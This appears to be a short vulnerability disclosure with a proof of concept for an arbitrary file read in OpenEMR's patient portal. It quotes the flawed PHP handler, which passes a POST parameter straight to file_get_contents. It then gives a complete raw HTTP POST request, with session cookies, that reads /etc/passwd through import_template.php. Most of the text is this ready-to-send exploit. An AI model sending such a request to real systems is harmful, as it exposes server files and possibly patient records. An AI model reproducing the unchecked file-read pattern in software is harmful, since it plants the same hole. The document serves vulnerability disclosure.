 # 1.Arbitrary File Read:
# In OpenEmr a user that has access to the portal can send a malcious
# POST request to read arbitrary files.
# i.Vulnerable Code:
#  if ($_POST['mode'] == 'get') {
#    echo file_get_contents($_POST['docid']);
#    exit;
#  }
# ii. Proof of Concept:
POST /openemr/portal/import_template.php HTTP/1.1
Host: hostname
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101        Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: OpenEMR=k3m0vq90hhb5et06rib5l7l8fq; PHPSESSID=1dbh9mom6ib07jqovfusgjc3vs
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 26
mode=get&docid=/etc/passwd